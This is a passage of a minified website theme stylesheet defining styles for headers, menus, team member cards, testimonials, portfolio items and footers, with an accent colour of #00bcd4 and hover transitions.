.dropdown-menu-item-child,.header .dropdown-submenu .dropdown-submenu-child.active,.header .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header .dropdown-submenu.active .dropdown-submenu-child,.header .dropdown-submenu:hover .dropdown-submenu-child,.header .mega-menu-list .mega-menu-child.active,.header .navbar-nav .nav-item-child.active,.header .navbar-nav .nav-item-child:focus,.header .navbar-nav .nav-item-child:hover,.header .shopping-cart .shopping-cart-icon:hover,.header .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .mega-menu-list .mega-menu-child.active,.header-center-aligned .navbar-nav .nav-item-child.active,.header-center-aligned .navbar-nav .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-child:hover,.header-center-aligned .shopping-cart .shopping-cart-icon:hover,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .nav-item-child:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.header-section-scroll .header-section-scroll-menu .nav-item-child:hover,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover,.header-slide .header-slide-nav .header-slide-nav-link:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .mega-menu-list .mega-menu-child.active,.header-transparent .shopping-cart .shopping-cart-icon:hover,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.language-push .language-push-btn-icon:hover,.language-v1 .language-v1-toggle:hover,.search .search-btn .search-btn-active:hover,.search .search-btn .search-btn-default:hover,.search-classic .search-classic-btn .search-classic-btn-active:hover,.search-classic .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover,.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon,.search-fullscreen .search-fullscreen-trigger-icon:hover,.search-on-header .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,.search-push .search-push-btn .search-push-btn-active:hover,.search-push .search-push-btn .search-push-btn-default:hover,.team-v5 .team-v5-content .team-v5-author-contact:hover,.theme-portfolio .cbp-filter-item:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#00bcd4}.team-v6{position:relative;overflow:hidden;text-align:center}.team-v6 .team-v6-info{position:absolute;left:0;bottom:0;width:100%;height:auto;padding:20px}.team-v6 .team-v6-member{font-size:24px;color:#fff;visibility:visible;margin-bottom:0;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0)}.team-v6 .team-v6-socials{opacity:0;visibility:hidden;margin:-40px 0 0;-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-member{-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);opacity:0;visibility:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-socials{opacity:1;visibility:visible;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7{background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;padding:30px 20px}.team-v7 .team-v7-img{box-shadow:0 2px 5px 2px #eff1f8}.team-v7 .team-v7-name,.team-v9 .team-v9-name{font-size:18px;font-weight:400;margin-bottom:0}.team-v7 .team-v7-trigger{position:relative;display:inline-block;width:27px;height:27px;background:#34343c;cursor:pointer}.team-v7 .team-v7-trigger:before{position:absolute;top:7px;left:50%;width:1px;height:13px;background:#fff;content:" ";margin-left:-.5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7 .team-v7-trigger:after{position:absolute;top:50%;left:7px;width:13px;height:1px;background:#fff;content:" ";margin-top:-.5px}.team-v7 .team-v7-trigger.is-clicked:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v10 .team-v10-img-effect,.team-v10 .team-v10-img-effect:hover,.team-v12:hover .team-v12-position,.team-v8 .team-v8-img,.team-v8 .team-v8-img:before,.team-v8 .team-v8-info,.team-v8:hover .team-v8-img:before,.team-v8:hover .team-v8-info,.team-v9 .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-socials,.team-v9 .team-v9-socials{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer-v4 .footer-v4-service .footer-v4-service-item,.team-v7 .team-v7-collapse,.work-v1 .work-v1-collapse{padding-top:15px}.team-v8 .team-v8-img{position:relative;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v8 .team-v8-img:before,.team-v9 .team-v9-img-effect:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" "}.team-v8 .team-v8-info{position:absolute;left:0;bottom:0;width:100%;height:auto;text-align:center;padding:40px;opacity:0;-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);transform:scale(.9,.9)}.team-v8 .team-v8-name{font-size:20px;font-weight:400;color:#fff;margin-bottom:2px}.team-v8 .team-v8-position{position:relative;display:inline-block;font-size:14px;font-weight:300;color:#fff}.team-v8 .team-v8-position:after{position:absolute;left:0;bottom:-8px;width:100%;height:1px;background:#fff;content:" "}.team-v8:hover .team-v8-img:before{background:rgba(52,52,60,.7)}.team-v8:hover .team-v8-info{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v9 .team-v9-img-wrap{position:relative;background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;width:210px;height:210px;padding:12px;margin:0 auto}.team-v9 .team-v9-img-wrap:hover .team-v9-socials{opacity:1}.team-v9 .team-v9-img{width:185px;height:185px;box-shadow:0 2px 5px 2px #eff1f8}.team-v9 .team-v9-socials{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.team-v10 .team-v10-img-effect-one:hover,.team-v10 .team-v10-img-effect-two{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.team-v10 .team-v10-img-effect-three:hover,.team-v10 .team-v10-img-effect-two:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0)}.team-v10 .team-v10-img-effect-three{-webkit-filter:grayscale(40%);-moz-filter:grayscale(40%);filter:grayscale(40%)}.team-v10 .team-v10-name{font-size:22px;font-weight:400;margin-bottom:0}.team-v10 .team-v10-position,.team-v11 .team-v11-position{font-size:16px;font-style:italic;font-weight:300}.team-v11 .team-v11-name{font-size:28px;font-weight:400;margin-bottom:0}.team-v12 .team-v12-info{position:absolute;top:0;left:0;padding:20px}.team-v12 .team-v12-name,.team-v12 .team-v12-position,.team-v12 .team-v12-socials,.team-v12 .team-v12-text{color:#fff;opacity:0;visibility:hidden;margin-bottom:0;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12 .team-v12-name{font-size:32px}.team-v12 .team-v12-position{font-size:20px;opacity:.9}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link:hover,.team-v12 .team-v12-text{opacity:.7}.team-v12:hover .team-v12-name,.team-v12:hover .team-v12-position,.team-v12:hover .team-v12-socials,.team-v12:hover .team-v12-text{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-v12:hover .team-v12-text{transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12:hover .team-v12-socials{transition-duration:.7s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v1{position:relative;box-shadow:0 4px 8px -3px #b6c1de;margin:15px 0 10px}.testimonials-v3,.work-v1{box-shadow:0 2px 5px 3px #eff1f8}.testimonials-v1:before{position:absolute;top:-10px;left:9px;width:95%;height:20%;z-index:1;background:#fdfdfd;box-shadow:inset 0 10px 10px 0 #fdfdfe;content:" "}.testimonials-v1 .testimonials-v1-body{position:relative;z-index:2;text-align:center;background:#fff;padding:20px}.testimonials-v1 .testimonials-v1-user-picture{width:60px;height:60px;border:3px solid #ebeef6;margin-bottom:15px}.testimonials-v1 .testimonials-v1-author{font-size:18px;color:#00bcd4;margin:0 0 3px}.testimonials-v1 .testimonials-v1-author-position{display:block;font-size:15px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v2{position:relative;z-index:1;padding:0 10px}.testimonials-v2.testimonials-v2-icon-one:before,.testimonials-v2.testimonials-v2-icon-three:before,.testimonials-v2.testimonials-v2-icon-two:before{position:absolute;top:-45px;right:-10px;display:inline-block;font-size:100px;font-family:et-line;color:#fff;opacity:.2}.testimonials-v2.testimonials-v2-icon-one:before{content:"\e02b"}.testimonials-v2.testimonials-v2-icon-two:before{content:"\e016"}.testimonials-v2.testimonials-v2-icon-three:before{content:"\e03c"}.testimonials-v2 .testimonials-v2-quote{opacity:.8;margin-bottom:25px}.shopify-product .shopify-product-price,.testimonials-v2 .testimonials-v2-author{display:block;font-size:16px}.testimonials-v3{text-align:center;background:#fff;padding:30px;margin:5px}.testimonials-v3 .testimonials-v3-subtitle{position:relative;display:block;font-size:16px;font-style:italic;margin:50px 0 20px}.testimonials-v3 .testimonials-v3-subtitle:before{position:absolute;top:-60px;left:50%;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“";-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.testimonials-v3 .testimonials-v3-quote{margin-bottom:10px}.testimonials-v3 .testimonials-v3-user-img{display:block;width:50px;height:50px;margin:0 auto 10px}.testimonials-v3 .testimonials-v3-author{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44;margin-bottom:0}.testimonials-v4{text-align:center;padding:20px 0}.testimonials-v4 .testimonials-v4-header .testimonials-v4-subtitle{display:block;font-size:18px;font-style:italic;color:#3a3a44;margin-bottom:5px}.testimonials-v4 .testimonials-v4-img{width:100px;height:auto;display:block;text-align:center;border:5px solid rgba(255,255,255,.3);margin:0 auto 20px}.testimonials-v4 .testimonials-v4-quote{font-style:italic}.testimonials-v4 .testimonials-v4-author{font-size:18px;color:#00bcd4;margin-bottom:10px}.testimonials-v4 .testimonials-v4-author-position{font-size:15px;font-style:italic;color:#606060}.testimonials-v4-white .testimonials-v4-author-position,.testimonials-v6-white .testimonials-v6-element .testimonials-v6-author-position{color:#f1f1f1}.testimonials-v5 .testimonials-v5-quote:before{position:absolute;top:-25px;left:50%;width:40px;height:1px;background:#fff;content:" ";margin-left:-20px}.testimonials-v5 .testimonials-v5-img{width:100px;height:auto;display:block;text-align:center;border:5px solid #fff;margin:0 auto 20px}.testimonials-v5 .testimonials-v5-author{font-size:26px;color:#00bcd4}.testimonials-v5 .testimonials-v5-quote-text{font-size:24px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.testimonials-v6{background:#f7f8fa;padding:60px 0}.testimonials-v6 .testimonials-v6-quote{position:relative;background:#fff;box-shadow:3px 3px 3px 0 rgba(182,193,222,.3);padding:15px;margin-bottom:25px}.testimonials-v6 .testimonials-v6-quote:after{position:absolute;left:40px;bottom:-18px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#fff transparent transparent;filter:drop-shadow(2px 2px 1px rgba(182, 193, 222, .3));-moz-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));-webkit-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));content:" "}.testimonials-v6 .testimonials-v6-author .testimonials-v6-user-picture{width:55px;height:55px;float:left;border:2px solid #fff;margin-right:15px}.testimonials-v6 .testimonials-v6-element{overflow:hidden;margin-top:3px}.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{font-size:18px;color:#00bcd4;margin:0 0 2px}.testimonials-v6 .testimonials-v6-quote-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v6-white .testimonials-v6-quote{color:#fff;background:#e4e4e4}.testimonials-v6-white .testimonials-v6-quote:after{border-color:#e4e4e4 transparent transparent}.testimonials-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/08.jpg) 50% 0/cover no-repeat}.testimonials-v7 .testimonials-v7-title{position:relative;font-size:36px;font-weight:300;color:#fff;line-height:1.2;text-align:right;padding-left:50px;margin-bottom:0}.testimonials-v7 .testimonials-v7-title:before{position:absolute;top:-25px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;content:"“"}.testimonials-v7 .testimonials-v7-author{position:relative;display:block;font-size:18px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4;padding-left:30px}.testimonials-v7 .testimonials-v7-author:before{position:absolute;top:13px;left:0;width:20px;height:1px;display:inline-block;background:#00bcd4;content:" "}.testimonials-v7 .testimonials-v7-text{font-size:16px;font-style:italic;color:#fff;line-height:1.6;opacity:.95}.responsive-video{position:relative;height:0;padding-bottom:56.25%}.responsive-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.html5-video-bg>div:first-child{z-index:0!important}.work-v1{position:relative;overflow:hidden}.work-v1 .work-v1-img-gradient{position:relative;display:block;text-decoration:none}.work-v1 .work-v1-img-gradient .work-v1-view{position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1 .work-v1-content{position:absolute;left:0;bottom:0;width:100%;height:auto;background:#fff;padding:20px}.work-v1 .work-v1-badge{position:absolute;top:-15px;right:30px;color:#fff;background:#00bcd4;padding:5px 10px;text-align:center}.work-v1 .work-v1-title{font-size:20px;margin-bottom:10px}.work-v1 .work-v1-list>li{position:relative;color:#606060;padding:0 20px 0 0}.work-v1 .work-v1-list>li:after{position:absolute;top:4px;right:8px;display:inline-block;width:1px;height:12px;background:#606060;content:" "}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link{color:#606060}.work-v1:hover .work-v1-img-gradient:before{background:rgba(52,52,60,.3);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1:hover .work-v1-img-gradient .work-v1-view{top:20%;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer{background:#34343c;padding:50px 0 0}.footer .footer-title{font-size:24px;color:#fff;margin:0 0 20px}.footer .footer-address .footer-address-text{font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-address .footer-address-link{display:inline-block;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item,.footer-v4 .footer-v4-news .footer-v4-news-item{padding:7px 0}.footer .footer-media .footer-media-item .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-media{float:left;margin:12px 15px 0 0}.footer .footer-media .footer-media-item .footer-media-img{width:45px;height:45px;border:2px solid rgba(255,255,255,.2)}.footer .footer-media .footer-media-item .footer-media-info{border-top:1px solid rgba(255,255,255,.1);overflow:hidden;padding-top:10px}.footer .footer-media .footer-media-item .footer-media-link{display:inline-block;font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item .footer-media-date,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-date{display:block;font-size:12px;color:#bfbfbf}.footer .footer-media .footer-media-item:first-child .footer-media-info,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-content{border-top:none;padding-top:0}.footer .footer-tags>li>a{display:inline-block;font-size:14px;color:#ccc;border:1px solid #bfbfbf;text-decoration:none;padding:5px 10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-news-list .footer-news-list-item{padding:4px 0;color:#ccc}.footer .footer-news-list .footer-news-list-item .footer-news-list-icon{margin-right:5px}.footer .footer-news-list .footer-news-list-item .footer-news-list-link{font-size:15px;color:#ccc}.footer .footer-video{position:relative;margin-bottom:15px}.footer .footer-video-title{font-size:16px;margin:0}.footer .footer-testimonials .footer-testimonials-quote{font-size:16px;font-style:italic;color:#ccc;margin-bottom:15px}.footer .footer-testimonials .footer-testimonials-quote>p{display:inline;font-size:16px;font-style:italic;color:#ccc}.footer .footer-testimonials .footer-testimonials-quote:before{position:relative;top:15px;font-size:50px;font-family:Droid Serif,serif;color:#a6a6a6;line-height:1;content:"“";margin-right:5px}.footer .footer-testimonials .footer-testimonials-author{font-size:16px;font-style:italic;font-weight:700;color:#fff;float:right}.footer .footer-copyright{border-top:1px solid #2f2f37;border-bottom:1px solid #2f2f37;padding:15px 0;margin-bottom:0}.footer .footer-copyright .footer-copyright-item{position:relative;font-size:13px;color:#ccc;padding:0 10px}.footer .footer-copyright .footer-copyright-item:after{position:absolute;top:5px;left:-2px;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer .footer-copyright .footer-copyright-item>a{font-size:13px;color:#ccc}.footer .footer-copyright-item-toggle-trigger{float:right;padding:0}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style{font-size:13px;color:#fff;background:#2f2f37;border-radius:3px;text-decoration:none;padding:10px 13px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:after{font-size:15px;font-family:FontAwesome;content:"\f106";margin-left:10px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:hover{background:#2d2d34}.footer .footer-toggle{padding:50px 0}.footer .footer-toggle .footer-toggle-title{font-size:20px;color:#fff;margin:0 0 15px}.footer .footer-toggle .footer-toggle-link,.footer .footer-toggle .footer-toggle-text{font-size:13px;color:#ccc;margin-bottom:5px}.footer .footer-toggle .footer-toggle-link{display:inline-block}.footer-v2 .footer-v2-menu-list{float:left;text-align:center;margin:7px 15px 0 0}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item{font-size:18px;padding:4px 10px}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link{font-size:18px;color:#fff;text-decoration:none}.footer-v2 .footer-v2-copyright .footer-v2-text{font-size:14px;color:#fff;opacity:.8;margin-bottom:0}.footer-v3-copyright{background:#fff;padding:30px 0}.footer-v3-copyright .footer-v3-copright-text{font-size:14px;margin-bottom:0}.footer-v3-copyright .footer-v3-list{float:right;margin:10px 0}.footer-v3-copyright .footer-v3-list .footer-v3-list-item{font-size:14px;padding:0 15px}.footer-v3-copyright .footer-v3-list .footer-v3-list-link{font-size:14px;text-decoration:none}.footer-v4{position:relative;z-index:1;background:url(../img/1920x1080/18.jpg) center center/cover no-repeat;padding-top:50px}.footer-v4:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.85);content:" "}.footer-v4 .footer-v4-logo{width:85px;height:auto;margin-bottom:10px}.footer-v4 .footer-v4-content{border-bottom:1px solid rgba(255,255,255,.3);padding:40px 0}.footer-v4 .footer-v4-content .footer-v4-title{font-size:26px;color:#fff;margin:0 0 25px}.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{font-size:15px;color:#00bcd4;margin-right:7px}.footer-v4 .footer-v4-link,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link,.footer-v4 .footer-v4-text{color:#e6e6e6;font-size:15px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-img{width:40px;height:40px;box-shadow:0 0 0 3px rgba(255,255,255,.3)}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-content{border-top:1px solid rgba(255,255,255,.3);overflow:hidden;padding-top:10px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link{display:inline-block;font-size:15px;color:#e6e6e6;margin-bottom:5px}.footer-v4 .footer-v4-text{margin-bottom:0}.footer-v4 .footer-v4-link{display:inline-block;font-weight:300}.footer-v4 .footer-v4-copyright .footer-v4-copyright-text{font-size:15px;color:#ccc;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list{text-align:right;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item{position:relative;padding:0 9px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:after{position:absolute;top:5px;left:0;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child{padding-left:0;padding-right:4px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link{display:inline-block;font-size:13px;color:#ccc}.footer-v5 .footer-v5-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v5 .footer-v5-title{font-size:26px;color:#fff;margin-bottom:30px}.footer-v5 .footer-v5-form{font-style:italic;color:#fff;background:0 0;border:none;border-bottom:1px solid rgba(255,255,255,.5);border-radius:0;padding:0}.footer-v5 .footer-v5-form::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus{color:#fff}.footer-v5 .footer-v5-form:focus::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-content-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.footer-v5 .footer-v5-content-title{font-size:26px;margin-bottom:20px}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-icon{position:relative;top:-1px;min-width:25px;font-size:18px;color:#34343c;text-align:center;vertical-align:middle;margin-right:7px}.footer-v5-copyright .footer-v5-copyright-logo,.footer-v6 .footer-v6-logo-img{width:85px;height:auto}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item,.language-push{padding:0 10px}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link{color:#fff;text-decoration:none}.footer-v5-copyright .footer-v5-copright-text{font-size:14px;color:#ccc;text-align:center;margin-bottom:0}.footer-v6{background:#fcfcfd}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item{color:#606060;padding:4px 0}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item-divider{border-bottom:1px solid #ebeef6;padding-bottom:10px;margin-bottom:10px}.footer-v6 .footer-v6-copyright{background:#f7f8fa;text-align:center;padding:20px 0}.footer-v6 .footer-v6-copyright .footer-v6-copyright-text{font-size:14px;margin:6px 0}.footer-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/15.jpg) center center/cover no-repeat}.footer-v7.footer-v7-gutter{padding-left:30px;padding-right:30px}.footer-v7 .footer-v7-title{font-size:30px;margin-bottom:5px;color:#fff}.footer-v7 .footer-v7-text{font-size:16px;color:#fff;opacity:.8;margin-bottom:5px}.footer-v7 .footer-v7-info-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v7 .footer-v7-link{display:block;font-size:14px;font-weight:300}.footer-v7 .footer-v7-form-group{width:400px}.footer-v7 .footer-v7-form-group .footer-v7-form{height:48px;font-style:italic;color:#b8b8b8}.footer-v7 .back-to-top-theme{position:static;margin-bottom:20px}.footer-v8 .footer-v8-logo-img{width:85px;height:auto;margin-bottom:20px}.footer-v8 .footer-v8-contact-info-bg{background:url(../../assets/img/widgets/world-map.png) center center/100% no-repeat;min-height:220px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item{font-size:14px;margin-bottom:5px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-icon{position:relative;top:-1px;display:inline-block;width:20px;float:left;text-align:center;margin:5px}.footer-v8 .footer-v8-img{width:80px;height:80px;margin-bottom:3px}.footer-v8 .footer-v8-copyright{background:#fff;padding:20px 0}.header,.header-center-aligned{border:none;background:#fff;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned.header-center-aligned-box-shadow:after,.header-center-aligned.header-center-aligned-box-shadow:before,.header.header-box-shadow:after,.header.header-box-shadow:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-center-aligned.header-center-aligned-box-shadow:after,.header.header-box-shadow:after{left:auto;right:10px}.header-center-aligned-transparent.auto-hiding-navbar.nav-up,.header-center-aligned.auto-hiding-navbar.nav-up,.header-fullscreen.auto-hiding-navbar.nav-up,.header-transparent.auto-hiding-navbar.nav-up,.header.auto-hiding-navbar.nav-up{top:-80px}.header .navbar,.header-center-aligned .navbar{background:#fff;border:none;border-radius:0;margin-bottom:0}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-transparent .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:32px 0}.header .navbar-toggle .toggle-icon,.header-center-aligned .navbar-toggle .toggle-icon,.header-center-aligned-transparent .navbar-toggle .toggle-icon,.header-section-scroll .navbar-toggle .toggle-icon,.header-transparent .navbar-toggle .toggle-icon,.header-vertical .navbar-toggle .toggle-icon{position:relative;width:15px;height:1px;display:inline-block;background:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:before{position:absolute;left:0;width:15px;height:1px;background:#34343c;content:" "}.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:before{bottom:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent 